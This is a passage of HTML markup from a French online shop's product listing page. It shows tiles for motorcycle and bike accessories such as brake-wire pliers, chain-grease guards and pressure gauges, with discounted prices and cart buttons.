<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19683" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19566" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19566"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19566-pince-fil-a-freiner-23-cm-5034862247155.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/3169-home_default/pince-fil-a-freiner-23-cm.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/3169-medium_default/pince-fil-a-freiner-23-cm.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19566-pince-fil-a-freiner-23-cm-5034862247155.html">pince fil a freiner 23 cm</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">34,34 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="27.47">27,47 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19566" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19566" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19566" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19566" name="id_product_attribute">
		<input type="hidden" value="19566" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19566" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19566" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19566" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19537" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19537"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19537-lot-de-4-pointes-crochets-5034862356468.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/5066-home_default/lot-de-4-pointes-crochets.jpg"
	alt = "Lot de 4 pointes crochets"
	data-full-size-image-url = "https://www.tout-2-roues.fr/5066-medium_default/lot-de-4-pointes-crochets.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19537-lot-de-4-pointes-crochets-5034862356468.html">Lot de 4 pointes crochets</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">20,59 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.47">16,47 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19537" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19537" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19537" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19537" name="id_product_attribute">
		<input type="hidden" value="19537" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19537" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19537" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19537" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19489" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19489"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19489-protection-antieclaboussures-graisse-de-chaine-55mm-5034862437259.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/3476-home_default/protection-antieclaboussures-graisse-de-chaine-55mm.jpg"
	alt = "Protection antiéclaboussures graisse de chaine 55mm"
	data-full-size-image-url = "https://www.tout-2-roues.fr/3476-medium_default/protection-antieclaboussures-graisse-de-chaine-55mm.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19489-protection-antieclaboussures-graisse-de-chaine-55mm-5034862437259.html">Protection...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">8,23 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.58">6,58 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19489" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19489" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19489" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19489" name="id_product_attribute">
		<input type="hidden" value="19489" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19489" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19489" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19489" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19488" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19488"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19488-protection-antieclaboussures-pour-graisse-de-chaine-5034862437242.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/3475-home_default/protection-antieclaboussures-pour-graisse-de-chaine.jpg"
	alt = "Protection antiéclaboussures pour graisse de chaine"
	data-full-size-image-url = "https://www.tout-2-roues.fr/3475-medium_default/protection-antieclaboussures-pour-graisse-de-chaine.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19488-protection-antieclaboussures-pour-graisse-de-chaine-5034862437242.html">Protection...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">8,23 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.58">6,58 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19488" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19488" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19488" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19488" name="id_product_attribute">
		<input type="hidden" value="19488" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19488" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19488" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19488" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19471" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19471"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19471-sangles-d-arrimage-pour-guidon-5034862246462.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/3727-home_default/sangles-d-arrimage-pour-guidon.jpg"
	alt = "Sangles d&#039;arrimage pour guidon"
	data-full-size-image-url = "https://www.tout-2-roues.fr/3727-medium_default/sangles-d-arrimage-pour-guidon.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19471-sangles-d-arrimage-pour-guidon-5034862246462.html">Sangles d&#039;arrimage pour guidon</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">19,23 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15.38">15,38 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19471" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="1" class="quantity_product quantity_product_19471" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19471" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19471" name="id_product_attribute">
		<input type="hidden" value="19471" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19471" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19471" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19471" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19462" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19462"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19462-low-pressure-gauge-1-20-psi-tl-111-5034862246646.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/518778-home_default/low-pressure-gauge-1-20-psi-tl-111.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/518778-medium_default/low-pressure-gauge-1-20-psi-tl-111.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19462-low-pressure-gauge-1-20-psi-tl-111-5034862246646.html">MANOMÈTRE BASSE PRESSION 1...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">16,48 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.18">13,18 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19462" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="0" class="quantity_product quantity_product_19462" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19462" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19462" name="id_product_attribute">
		<input type="hidden" value="19462" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19462" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19462" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19462" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19461" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19461"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/19461-porte-cle-manometre-de-pression-psi-bar-5034862246653.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/517328-home_default/porte-cle-manometre-de-pression-psi-bar.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/517328-medium_default/porte-cle-manometre-de-pression-psi-bar.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/19461-porte-cle-manometre-de-pression-psi-bar-5034862246653.html">Porte clé manomètre de...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">13,21 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.57">10,57 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="19461" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="1" class="quantity_product quantity_product_19461" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_19461" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_19461" name="id_product_attribute">
		<input type="hidden" value="19461" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_19461" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_19461" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="19461" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="19460" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="19460"></div>
	


